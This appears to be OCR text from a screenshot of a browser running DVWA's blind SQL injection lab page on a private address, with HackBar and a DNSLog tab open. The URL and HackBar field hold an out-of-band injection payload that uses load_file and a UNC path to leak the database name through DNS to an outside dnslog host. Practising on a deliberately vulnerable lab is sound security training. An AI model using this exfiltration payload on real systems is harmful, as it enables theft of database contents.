 DNSLog Platform
CEYE - Monitor service for se
DNSLog管理
Vulnerability: SQL Injection (
不安全
192.168.70.10:8085/vulnerabilities/sqli_blind/?id=%27+and+if%28%28select+load_file%28concat%28%27%5C%5C%5C%5C%27%2C%28select+data...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID: ' and if((select load_fil Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8085/vulnerabilities/sqli_blind/?id=' and if((select load_file(concat('\\\\',(select database()),'.fantasycat.dnslog.pw\\hguone'))),1,0)#
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x